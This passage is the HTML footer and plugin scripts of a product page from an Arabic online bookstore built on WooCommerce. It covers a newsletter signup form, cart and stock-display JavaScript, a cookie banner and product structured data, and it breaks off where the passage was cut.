				<div id="text-11" class="widget widget_text"><span class="gamma widget-title">حول</span>			<div class="textwidget"><ul>
<li><a href="https://naibook.com/about/">من هي ناي؟</a></li>
<li><a href="https://naibook.com/cookie-policy/">سياسة الخصوصية</a></li>
<li>الشروط والأحكام</li>
<li><a href="https://naibook.com/customer-help/">الأسئلة الشائعة</a></li>
<li>بصمتنا</li>
</ul>
</div>
		</div><div id="text-12" class="widget widget_text"><span class="gamma widget-title">صفحات تهمك</span>			<div class="textwidget"><ul>
<li><a href="https://naibook.com/my-account/">حسابي</a></li>
<li><a href="https://naibook.com/wishlist/">قائمة رغباتي</a></li>
<li><a href="https://naibook.com/contact-us/">اتصل بنا</a></li>
<li><a href="https://naibook.com/shipping-policy/">سياسة الشحن العادل لدى ناي</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">تواصل معنا أيضاً</span>			<div class="textwidget"><ul>
<li>contact.naibook@gmail.com</li>
</ul>
</div>
		</div><div id="text-14" class="widget widget_text"><span class="gamma widget-title">اشترك في قائمتنا البريدية المجانية</span>			<div class="textwidget"><p>اشترك في القائمة البريدية الخاصة بالموقع واحصل على خصومات و مزايا حصرية من متجر ناي</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1639" method="post" data-id="1639" data-name="القائمة البريدية" ><div class="mc4wp-form-fields"><div class="subscribe-form">
	<span class="form-group labeled-input-row">
		<input type="email" name="EMAIL" class="email" placeholder="بريدك الالكتروني" required />
	</span>
	<input type="submit" class="button submit" value="اشتراك" />  	
</div>
  	<!-- label class="subscribe-agree-terms">
        <input name="AGREE_TO_TERMS" class="agree" type="checkbox" value="1" required=""> <a href="#" target="_blank" rel="noopener noreferrer" style="color:white;">قرأت وأوافق على شروط الاستخدام في الموقع</a>
    </label -->
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769772010" /><input type="hidden" name="_mc4wp_form_id" value="1639" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-15" class="widget widget_text">			<div class="textwidget"><p>جميع الحقوق محفوظة © مكتبة ناي 2025</p>
</div>
		</div><div id="text-16" class="widget widget_text">			<div class="textwidget"><p><a href="https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?ssl=1"><img loading="lazy" decoding="async" data-recalc-dims="1" class="size-medium wp-image-27712 alignleft" src="https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=300%2C33&#038;ssl=1" alt="" width="300" height="33" srcset="https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?w=718&amp;ssl=1 718w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=300%2C33&amp;ssl=1 300w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=441%2C48&amp;ssl=1 441w, https://i0.wp.com/naibook.com/wp-content/uploads/2022/02/credit111-cards-1.png?resize=150%2C16&amp;ssl=1 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<style>
.commercekit-inventory .progress-bar.low-stock-bar span { background: #D75852; }
.commercekit-inventory .progress-bar.regular-stock-bar span { background: #60B358; }
.commercekit-inventory .progress-bar.high-stock-bar span { background: #60B358; }
</style>
<script>
function isInCKITViewport(element){
	var rect = element.getBoundingClientRect();
	return (
		rect.top >= 0 &&
		rect.left >= 0 &&
		rect.bottom <= (window.innerHeight || document.documentElement.clientHeight) &&
		rect.right <= (window.innerWidth || document.documentElement.clientWidth)
	);
}
function animateInventoryBar(){
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar ) {
		if( isInCKITViewport(bar) ){
			var y = setTimeout(function() {
				bar.classList.remove('full-bar');
			}, 100);
		}
	}
}
function animateInventoryHandler(entries, observer) {
	for( entry of entries ){
		if( entry.isIntersecting && entry.target.classList.contains('progress-bar') ){
			var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
			if( bar )
				bar.classList.remove('full-bar');
		}
	}
}
var cgi_observer = new IntersectionObserver(animateInventoryHandler);
if( document.querySelector('.commercekit-inventory') ){
	var $cgkit_cdt = document.querySelector('#commercekit-timer');
	if( $cgkit_cdt ){
		$cgkit_cdt.classList.add('has-cg-inventory');
	}
	animateInventoryBar();
	window.onresize = animateInventoryBar;
	cgi_observer.observe(document.querySelector('.commercekit-inventory .progress-bar'));
	var vinput2 = document.querySelector('.summary form.cart:not(.cgkit-swatch-form):not(.commercekit_sticky-atc) input.variation_id');
	if( vinput2 ){
		vinput2_observer = new MutationObserver((changes) => {
			changes.forEach(change => {
				if(change.attributeName.includes('value')){
					setTimeout(function(){
						var cinput_val2 = vinput2.value;
						if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
							updateStockInventoryDisplay(cinput_val2);
						}
					}, 500);
				}
			});
		});
		vinput2_observer.observe(vinput2, {attributes : true});

		document.addEventListener('click', function(e){
			var input = e.target;
			var inputp = input.closest('.swatch');
			if( input.classList.contains('reset_variations') || input.classList.contains('swatch') || inputp ){
				var clear_var = false;
				if( input.classList.contains('reset_variations') ){
					clear_var = true;
				}
				setTimeout(function(){
					if( inputp ){
						input = inputp;
					}
					if( !input.classList.contains('selected') ){
						clear_var = true;
					}
					var cinput_val2 = vinput2.value;
					if( vinput_val2 != cinput_val2 && ( cinput_val2 != '' || clear_var ) ){
						updateStockInventoryDisplay(cinput_val2);
					}
				}, 500);
			}
		});
		setTimeout(function(){
			var cinput_val2 = vinput2.value;
			if( vinput_val2 != cinput_val2 && cinput_val2 != '' ){
				updateStockInventoryDisplay(cinput_val2);
			}
		}, 500);
	}
}
var vinput_val2 = '0';
function updateStockInventoryDisplay(cinput_val2){
	var btn_disabled = document.querySelector('.summary form.cart:not(.cgkit-swatch-form):not(.commercekit_sticky-atc) .single_add_to_cart_button.disabled');
	var display_class = '.cki-variation-'+cinput_val2;
	if( cinput_val2 == '' || cinput_val2 == '0' ){
		display_class = '.cki-variation-default';
	} else if( btn_disabled ) {
		display_class = '';
	} else {
		display_class = '.cki-variation-'+cinput_val2;
	}
	document.querySelector('.commercekit-inventory').style.display = 'none';
	var cki_vars = document.querySelectorAll('.cki-variation');
	cki_vars.forEach(function(cki_var){
		cki_var.style.display = 'none';
		var bar = cki_var.querySelector('.progress-bar');
		if( bar ){
			bar.classList.remove('active');
			bar.classList.add('full-bar');
		}
	});
	if( display_class != '' ){
		var cki_var = document.querySelector(display_class);
		if( cki_var ){
			cki_var.style.display = 'block';
			document.querySelector('.commercekit-inventory').style.display = '';
			var bar = cki_var.querySelector('.progress-bar');
			if( bar ){
				bar.classList.add('active');
			}
		}
	}
	vinput_val2 = cinput_val2;
	var bar = document.querySelector('.commercekit-inventory .progress-bar.active');
	if( bar )
		cgi_observer.observe(bar);
}
</script>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="49efb144b2" /><input type="hidden" name="_wp_http_referer" value="/product/%D9%85%D9%88%D8%B3%D9%88%D8%B9%D8%A9-%D8%A3%D8%B3%D9%85%D8%A7%D8%A1-%D8%A7%D9%84%D9%84%D9%87-%D8%A7%D9%84%D8%AD%D8%B3%D9%86%D9%89-%D9%85%D8%AC%D9%84%D8%AF-%D9%88%D8%A7%D8%AD%D8%AF/" /><script type="text/javascript">
/* <![CDATA[ */
document.addEventListener( 'DOMContentLoaded', function() {
	var cgkit_nonce_ustate = 0;
	var cgkit_nonce_cvalue = Cookies.get( 'commercekit-nonce-value' );
	var cgkit_nonce_cstate = Cookies.get( 'commercekit-nonce-state' );
	var cgkit_user_switched = 0;
	if ( cgkit_nonce_cvalue == '' || cgkit_nonce_cstate != cgkit_nonce_ustate || cgkit_user_switched == 1 ) {
		var timestamp = new Date().getTime();
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_nonce&v=' + timestamp, {
			method: 'GET',
		} ).then( response => response.json() ).then( json => {
			if ( json.status == 1 ) {
				var twohrs = new Date( new Date().getTime() + 120 * 60 * 1000 );
				if ( window.Cookiebot ) { /* Cookiebot compatible */
					if ( window.Cookiebot.consent.preferences || window.Cookiebot.consent.statistics || window.Cookiebot.consent.marketing ) {
						Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
						Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
					} else {
						Cookies.remove( 'commercekit-nonce-value' );
						Cookies.remove( 'commercekit-nonce-state' );
					}
				} else {
					Cookies.set( 'commercekit-nonce-value', json.nonce, { expires: twohrs } );
					Cookies.set( 'commercekit-nonce-state', json.state, { expires: twohrs } );
				}
				cgkit_nonce_ustate = json.state;
				commercekit_update_nonce( json.nonce );
			}
		} );
	} else {
		commercekit_update_nonce( cgkit_nonce_cvalue );
	}
} );
function commercekit_update_nonce( nonce ) {
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		nonce_input.value = nonce;
	} else {
		document.body.insertAdjacentHTML( 'beforeend', '<input type="hidden" id="commercekit_nonce" name="commercekit_nonce" value="' + nonce + '" />' );
	}
	commercekit_ajs.ajax_nonce = 1;
	if ( typeof cgkit_update_order_bump_views == 'function' ) {
		cgkit_update_order_bump_views();
	}
}
/* ]]> */
</script>
	<script type="text/javascript">
/* <![CDATA[ */
var cgkit_wbmc = document.querySelector( '.wc-block-mini-cart' );
if ( cgkit_wbmc ) {
	var cgkitMCBCurrentRequest = null;
	var cgkitMCBCurrentCancel = null;
	function cgkitLoadMiniCartBlocks() {
		var cgkit_drawer = document.querySelector( '.wc-block-mini-cart__drawer' );
		if ( ! cgkit_drawer ) {
			return;
		}
		clearTimeout( cgkitMCBCurrentRequest );
		cgkitMCBCurrentRequest = setTimeout( function() {
			if ( cgkitMCBCurrentCancel ) {
				cgkitMCBCurrentCancel.abort();
			}
			cgkitMCBCurrentCancel = new AbortController();
			var timestamp = new Date().getTime();
			fetch( commercekit_ajs.ajax_url + '=commercekit_mini_cart_blocks&v=' + timestamp, {
				signal: cgkitMCBCurrentCancel.signal,
				method: 'GET',
			} ).then( response => response.json() ).then( json => {
				if ( json.success ) {
					var cgkit_table = document.querySelector( '.wc-block-mini-cart__drawer .wc-block-mini-cart__items' );
					var cgkit_before = document.querySelector( '#cgkit-before-mini-cart-blocks' );
					if ( cgkit_before ) {
						cgkit_before.innerHTML = json.data.before_cart;
					} else if ( cgkit_table ) {
						cgkit_table.insertAdjacentHTML( 'afterbegin', '<div id="cgkit-before-mini-cart-blocks">' + json.data.before_cart + '</div>' );
					}
					var cgkit_after = document.querySelector( '#cgkit-after-mini-cart-blocks' );
					if ( cgkit_after ) {
						cgkit_after.innerHTML = json.data.after_cart;
					} else if ( cgkit_table ) {
						cgkit_table.insertAdjacentHTML( 'beforeend', '<div id="cgkit-after-mini-cart-blocks">' + json.data.after_cart + '</div>' );
					}
				}
			} ).catch( function( e ) { } );
		}, 100 );
	}
	document.addEventListener( 'click', function( e ) {
		$this = e.target;
		$thisp = $this.closest( '.wc-block-mini-cart' );
		if ( $this.classList.contains( 'wc-block-mini-cart' ) || $thisp ) {
			setTimeout( function() {
				cgkitLoadMiniCartBlocks();
			}, 500 );
		}
	} );
	( function() {
		const originalFetch = window.fetch;
		window.fetch = async function(...args) {
			const response = await originalFetch(...args);
			if ( args[0].includes( '/wc/store/v1/batch' ) || args[0].includes( '/wc/store/v1/cart' ) ) {
				cgkitLoadMiniCartBlocks();
			}
			return response;
		};
	} )();
}
/* ]]> */
</script>
	<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_top" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>نحن نستخدم ملفات تعريف الارتباط لنمنحك أفضل تجربة على موقعنا.</p>
<p style="direction: ltr">يمكنك معرفة المزيد حول ملفات تعريف الارتباط التي نستخدمها أو إيقاف تشغيلها في <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">الإعدادات</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="موافق" >موافق</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><style>
.ckobp-before-you-go { font-size: 15px; color: #111; font-weight: bold; }
.commercekit-order-bump { border: 1px solid #e2e2e2; box-shadow: 0 4px 12px -2px rgba(0, 0, 0, 0.06); padding: 20px; margin: 8px 0 0 0; border-radius: 6px; }
.commercekit-order-bump .ckobp-title { width: 100%; padding-bottom: 10px; font-weight: bold; font-size: 14px; line-height: 1.4; color: #111; }
.commercekit-order-bump .ckobp-wrapper { display: flex; justify-content: space-between; }
.commercekit-order-bump .ckobp-item { display: flex; }
.commercekit-order-bump .ckobp-actions { display: flex; flex-shrink: 0; }
.commercekit-order-bump .ckobp-image { width: 50px; flex-shrink: 0; }
.commercekit-order-bump .ckobp-image a { display: block; }
.commercekit-order-bump .ckobp-image img { display:block; max-width: 50px; margin: 0; }
.commercekit-order-bump .ckobp-image img:nth-child(2n) { display: none; }
.commercekit-order-bump .ckobp-product { margin: -5px 15px 0 15px; }
.commercekit-order-bump .ckobp-name { color: #111; font-size: 13px; line-height: 1.4; display: inline-flex; }
.commercekit-order-bump .ckobp-name a { color: #111; }
.commercekit-order-bump .ckobp-price { margin-top: 2px; font-size: 12px; }
.commercekit-order-bump .ckobp-price, .commercekit-order-bump .ckobp-price ins { color: #DE9915; }
.commercekit-order-bump .ckobp-price del { margin-right: 5px; color: #999; font-weight: normal; }
.commercekit-order-bump .ckobp-actions button { padding: 7px 10px; font-size: 12px; font-weight: 600; color: #111; border: 1px solid #e2e2e2; background: linear-gradient(180deg, white, #eee 130%) no-repeat; border-radius: 4px; transition: 0.2s all; }
.commercekit-order-bump .ckobp-actions button:hover { border-color: #ccc; }
.ckobp-bullets { min-height: 1px; display: flex;}
.ckobp-bullets.processing { opacity: 0.5; pointer-events: none; }
.ckobp-bullets .ckobp-bullet { display: inline-block; width: 8px; height: 8px; background-color: #ccc; border-radius: 50%; cursor: pointer; margin-right: 7px; }
.ckobp-bullets .ckobp-bullet.active {  background-color: #000; }
@media (max-width: 500px) {
	.commercekit-order-bump .ckobp-wrapper { display: block; }
	.commercekit-order-bump .ckobp-actions { display: block; width: 100%; margin-top: 10px; }
	.commercekit-order-bump .ckobp-actions button { width: 100%; }
	.commercekit-order-bump .ckobp-name, .commercekit-order-bump .ckobp-title, .commercekit-order-bump .ckobp-actions button { font-size: 13px; }
}
.commercekit-order-bumps { display: flex; overflow-x: auto; scroll-snap-type: x mandatory; scroll-snap-stop: always; scroll-behavior: smooth; -webkit-overflow-scrolling: touch; position: relative; -ms-overflow-style: none; scrollbar-width: none; width: 100%; }
.commercekit-order-bumps::-webkit-scrollbar { width: 6px; height: 6px; }
.commercekit-order-bumps::-webkit-scrollbar-thumb { background-color:rgba(0,0,0,.2); border-radius: 6px; }
.commercekit-order-bumps::-webkit-scrollbar-track { background: transparent; }
.commercekit-order-bumps::-webkit-scrollbar { display: none; }
.commercekit-order-bumps .commercekit-order-bump { scroll-snap-align: center; flex-shrink: 0; margin-right: 15px; border-radius: 10px; transform-origin: center center; transform: scale(1); transition: transform 0.5s; position: relative; justify-content: center; align-items: center; width: 100%; }
.cgkit-single-order-bump .commercekit-order-bumps::-webkit-scrollbar { width: 0px; height: 0px; }
.product_list_widget li:has(.commercekit-order-bump-wrap) { padding-bottom: 0; }
.commercekit-order-bump-wrap.cgkit-single-order-bump { margin-bottom: 15px; }
.commercekit-order-bumps-wrap { position: relative; }
.commercekit-order-bumps-wrap .ckobp-prev.ckobp-disabled, .commercekit-order-bumps-wrap .ckobp-next.ckobp-disabled { opacity: 0.25; }
.commercekit-order-bumps-wrap .ckobp-prev, .commercekit-order-bumps-wrap .ckobp-next {cursor: pointer; z-index: 2; display: inline-flex; margin-left: 5px;}
.commercekit-order-bumps-wrap .ckobp-prev svg, .commercekit-order-bumps-wrap .ckobp-next svg { width: 18px; height: 18px;}
.commercekit-order-bumps-wrap .ckobp-nav { display: flex; justify-content: space-between; align-items: center; margin: 8px 0 20px 0; }
.commercekit-order-bumps-wrap .ckobp-prevnext { display: flex; order: 2; }
/* RTL */
.rtl .ckobp-bullets .ckobp-bullet { margin-right: 0; margin-left: 7px; }
.rtl .commercekit-order-bumps-wrap .ckobp-prev { order: 1; }
.rtl .commercekit-order-bumps-wrap .ckobp-prev, .rtl .commercekit-order-bumps-wrap .ckobp-next { margin-left: 0; margin-right: 5px; }
</style>
<script>
function commercekitOrderBumpAdd(product_id, obj, position){
	var ajax_nonce = '';
	if( commercekit_ajs.ajax_nonce != 1 ){
		return true;
	} else {
		var nonce_input = document.querySelector( '#commercekit_nonce' );
		if ( nonce_input ) {
			ajax_nonce = nonce_input.value;
		}
	}
	obj.setAttribute('disabled', 'disabled');
	var wrap = obj.closest('.commercekit-order-bump-wrap');
	if( wrap ){
		var bullets = wrap.querySelector('.ckobp-bullets');
		if( bullets ){
			bullets.classList.add('processing');
		}
	}
	var formData = new FormData();
	formData.append('product_id', product_id);
	formData.append('commercekit_nonce', ajax_nonce);
	fetch( commercekit_ajs.ajax_url + '=commercekit_order_bump_add', {
		method: 'POST',
		body: formData,
	}).then(response => response.json()).then( json => {
		var ppp = document.querySelector('.paypalplus-paywall');
		if( ppp ) {
			window.location.reload();
		} else {
			var ucheckout = new Event('update_checkout');
			document.body.dispatchEvent(ucheckout);
			var ufragment = new Event('wc_fragment_refresh');
			document.body.dispatchEvent(ufragment);
			var cgkit_cart_drawer = document.querySelector( '.wc-block-mini-cart__drawer' );
			if ( cgkit_cart_drawer ) {
				jQuery(document.body).trigger('added_to_cart');
				if ( typeof cgkitLoadMiniCartBlocks == 'function' ) {
					cgkitLoadMiniCartBlocks();
				}
			}
		}
	});
}
var ckit_obp_clicked = false;
var ckit_obp_clicked_id = 0; 
document.addEventListener('click', function(e){
	$this = e.target;
	if( $this.classList.contains( 'ckobp-bullet' ) ) {
		e.preventDefault();
		e.stopPropagation();
		ckit_obp_clicked = true;
		ckit_obp_make_active($this, true);
		if( ckit_obp_clicked_id ){
			clearTimeout( ckit_obp_clicked_id );
		}
		ckit_obp_clicked_id = setTimeout(function(){ ckit_obp_clicked = false; ckit_obp_clicked_id = 0; }, 1000);
	}
	$thisp = $this.closest('.ckobp-prev');
	if( $this.classList.contains( 'ckobp-prev' ) || $thisp ) {
		e.preventDefault();
		e.stopPropagation();
		var parent = $this.closest( '.commercekit-order-bump-wrap' );
		var par_divs = parent.querySelector('.ckobp-bullets');
		var $is_rtl = document.querySelector('body.rtl');
		if( par_divs ){
			var $index = parseInt(par_divs.getAttribute('data-index'));
			if( $index == 1 && ! $is_rtl ){
				return true;
			}
			var $nindex = $is_rtl ? $index + 1 : $index - 1;
			var $bullet = parent.querySelector('.ckobp-bullets .ckobp-bullet[data-index="'+$nindex+'"]');
			if( $bullet ){
				$bullet.click();
			}
		}
	}
	$thisp = $this.closest('.ckobp-next');
	if( $this.classList.contains( 'ckobp-next' ) || $thisp ) {
		e.preventDefault();
		e.stopPropagation();
		var parent = $this.closest( '.commercekit-order-bump-wrap' );
		var par_divs = parent.querySelector('.ckobp-bullets');
		var $is_rtl = document.querySelector('body.rtl');
		if( par_divs ){
			var total = parseInt(par_divs.getAttribute('data-total'));
			var $index = parseInt(par_divs.getAttribute('data-index'));
			if( $index == total && ! $is_rtl ){
				return true;
			}
			var $nindex = $is_rtl ? $index - 1 : $index + 1;
			var $bullet = parent.querySelector('.ckobp-bullets .ckobp-bullet[data-index="'+$nindex+'"]');
			if( $bullet ){
				$bullet.click();
			}
		}
	}
});
function ckit_obp_make_active($this, $scroll){
	var parent = $this.closest( '.commercekit-order-bump-wrap' );
	var $id = $this.getAttribute( 'id' ).replace( 'bullet-', '' );
	var $mthis = parent.querySelector( '#' + $id );
	var main_divs = parent.querySelectorAll('.commercekit-order-bumps .commercekit-order-bump');
	$this.classList.add( 'active' );
	$mthis.classList.add( 'active' );
	main_divs.forEach(function(main_div){
		if( main_div !== $mthis ){
			main_div.classList.remove( 'active' );
		}
	});
	var sub_divs = parent.querySelectorAll('.ckobp-bullets .ckobp-bullet');
	sub_divs.forEach(function(sub_divs){
		if( sub_divs !== $this ){
			sub_divs.classList.remove( 'active' );
		}
	});
	var $index = parseInt($mthis.getAttribute('data-index'));
	var par_divs = parent.querySelector('.ckobp-bullets');
	if( par_divs ){
		var total = parseInt(par_divs.getAttribute('data-total'));
		par_divs.setAttribute('data-index', $index);
		ckit_obp_update_prev_next(parent, total, $index);
	}
	if( $scroll ){
		var $width = $mthis.clientWidth;
		var $scroll_left = ( $index - 1 ) * $width;
		var $is_rtl = document.querySelector('body.rtl');
		if( $is_rtl ){
			$scroll_left = -$scroll_left;
		}
		var ckit_obps = parent.querySelector('.commercekit-order-bumps');
		if( ckit_obps ){
			ckit_obps.scroll({
				left: $scroll_left,
				top: 0,
				behavior: 'smooth'
			});
		}
	}
}
document.addEventListener('scroll', function(e){
	var $this = e.target;
	if( $this.classList && $this.classList.contains('commercekit-order-bumps') && !ckit_obp_clicked ){
		var sub_div = $this.querySelector('.commercekit-order-bump:first-child');
		if( sub_div ){
			var parent = $this.closest( '.commercekit-order-bump-wrap' );
			var $width = sub_div.clientWidth;
			var $scroll_left = Math.abs($this.scrollLeft);
			var $index = Math.round( $scroll_left / $width ) + 1;
			var $bullet = parent.querySelector('.ckobp-bullets .ckobp-bullet[data-index="'+$index+'"]');
			if( $bullet ){
				ckit_obp_make_active($bullet, false);
			}
		}
	}
}, true);
function ckit_obp_update_prev_next(parent, total, $index){
	var prev = parent.querySelector('.ckobp-prev');
	var next = parent.querySelector('.ckobp-next');
	if( prev && next ){
		next.classList.remove('ckobp-disabled');
		prev.classList.remove('ckobp-disabled');
		var $is_rtl = document.querySelector('body.rtl');
		if( $is_rtl ){
			if( $index == 1 ) {
				next.classList.add('ckobp-disabled');
			}
			if( $index == total ) {
				prev.classList.add('ckobp-disabled');
			}
		} else {
			if( $index == 1 ) {
				prev.classList.add('ckobp-disabled');
			}
			if( $index == total ) {
				next.classList.add('ckobp-disabled');
			}
		}
	}
}
document.addEventListener('keypress', function(e) {
	var active_elm = document.activeElement;
	if( active_elm && e.key == 'Enter' && ( active_elm.classList.contains('ckobp-prev') || active_elm.classList.contains('ckobp-next') ) ) {
		active_elm.click();
	}
});
var cgkit_updating_obp_views = false;
function cgkit_update_order_bump_views() {
	var product_ids = [];
	var cgkit_obps = document.querySelectorAll( 'div.commercekit-order-bump[data-product-id]' );
	if ( cgkit_obps.length > 0 ) {
		cgkit_obps.forEach( function( cgkit_obp ) {
			product_ids.push( cgkit_obp.getAttribute( 'data-product-id' ) );
		} );
	}
	if ( product_ids.length == 0 ) {
		return;
	}
	if ( cgkit_updating_obp_views ) {
		return;
	}
	var ajax_nonce = '';
	var nonce_input = document.querySelector( '#commercekit_nonce' );
	if ( nonce_input ) {
		ajax_nonce = nonce_input.value;
	}
	var formData = new FormData();
	formData.append( 'product_ids', product_ids );
	formData.append( 'commercekit_nonce', ajax_nonce );
	cgkit_updating_obp_views = true;
	fetch( commercekit_ajs.ajax_url + '=commercekit_orderbump_views', {
		method: 'POST',
		body: formData,
	} ).then( response => response.json() ).then( json => {
		cgkit_updating_obp_views = false;
	} );
}
document.addEventListener( 'DOMContentLoaded', function() {
	if ( jQuery ) {
		jQuery( document ).on( 'wc_fragments_loaded wc_fragments_refreshed', function() {
			cgkit_update_order_bump_views();
		} );
	}
} );
</script>
	<script type="importmap" id="wp-importmap">
{"imports":{"@klarna/interoperability_token":"https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.1","@klarna/websdk_v2":"https://js.klarna.com/web-sdk/v2/klarna.mjs"}}
</script>
<script type="module" src="https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/dependencies/krokedil/klarna-onsite-messaging/src/assets/js/klarna-onsite-messaging.js?ver=2.0.0" id="@klarna/onsite_messaging-js-module"></script>
<link rel="modulepreload" href="https://js.klarna.com/web-sdk/v2/klarna.mjs" id="@klarna/websdk_v2-js-modulepreload">
<link rel="modulepreload" href="https://naibook.com/wp-content/plugins/klarna-payments-for-woocommerce/assets/js/klarna-interoperability-token.js?ver=4.6.1" id="@klarna/interoperability_token-js-modulepreload">
<script type="application/json" id="wp-script-module-data-@klarna/onsite_messaging">
{"client_id":"","ajaxurl":"https://naibook.com/wp-admin/admin-ajax.php","get_cart_total_url":"/?wc-ajax=kosm_get_cart_total"}
</script>
<script type="application/json" id="wp-script-module-data-@klarna/interoperability_token">
{"client_id":"","token":null,"data":null,"send_data":false,"ajax":{"token_url":"/?wc-ajax=kp_wc_set_interoperability_token","token_nonce":"18be55f232","data_url":"/?wc-ajax=kp_wc_get_interoperability_data","data_nonce":"db06211831"}}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://naibook.com"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0643\u062a\u0628 \u0648\u0627\u0644\u0631\u0648\u0627\u064a\u0627\u062a","@id":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/"}},{"@type":"ListItem","position":3,"item":{"name":"\u062a\u0631\u0627\u062b \u0648\u0641\u0643\u0631 \u0625\u0633\u0644\u0627\u0645\u064a","@id":"https://naibook.com/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d9%88%d8%a7%d9%84%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa/%d8%aa%d8%b1%d8%a7%d8%ab-%d9%88%d9%81%d9%83%d8%b1-%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/"}},{"@type":"ListItem","position":4,"item":{"name":"\u0645\u0648\u0633\u0648\u0639\u0629 \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0644\u0647 \u0627\u0644\u062d\u0633\u0646\u0649 &amp;#8211; \u0645\u062c\u0644\u062f \u0648\u0627\u062d\u062f","@id":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://naibook.com/product/%d9%85%d9%88%d8%b3%d9%88%d8%b9%d8%a9-%d8%a3%d8%b3%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d9%84%d9%87-%d8%a7%d9%84%d8%ad%d8%b3%d9%86%d9%89-%d9%85%d8%ac%d9%84%d8%af-%d9%88%d8%a7%d8%ad%d8%af/#product","name":"\u0645\u0648\u0633\u0648\u0639\u0629 \u0623\u0633\u0645\u0627\u0621 \u0627\u0644\u0644\u0647 \u0627\u0644\u062d\u0633\u0646\u0649 - \u0645\u062c\u0644\u062f 